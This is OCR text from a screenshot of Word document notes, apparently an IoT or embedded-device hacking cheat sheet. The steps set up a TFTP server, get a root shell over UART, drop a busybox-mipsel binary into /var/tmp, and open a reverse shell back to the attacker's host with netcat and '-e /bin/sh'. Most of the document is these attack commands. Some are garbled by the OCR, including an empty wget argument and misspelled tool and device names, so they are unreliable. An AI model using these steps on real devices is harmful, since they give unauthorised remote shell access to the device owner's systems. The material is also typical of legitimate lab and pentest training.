 AutoSave Off Demo Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title Styles
Find Replace Select Editing
Add-ins Add-ins
cd /srv/tftp
Sudo wget “”
Ip a -> ensure bridge mode
Sudo atfpd --daemon
Get into the UART shell:
-sudo screen
/dev/tty/USB0 115200
Check for write access:
-create test directory ?
Mount – check for ramfs
Cd /var/tmp
Mkdir vhacktools
Cd vhacktools
Tftp -r busybox-mipsel -g
x.x.x.x
Chmod 777 busybox-mipsel
Ls
./busybox.mipsel
Nc -nvlp 4444
./busybox-mipsel nc x.x.x.x
4444 -e /bin/sh
Check for connections:
Ls
Pwd
./busybox-mipsel whoami
Tftp -r busybox-mipsel -g 192.168.1.3
Page 6 of 8 295 words English (India) Accessibility: Investigate Focus